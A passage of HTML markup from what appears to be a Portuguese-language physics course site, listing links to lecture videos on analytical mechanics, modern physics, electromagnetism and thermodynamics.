                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
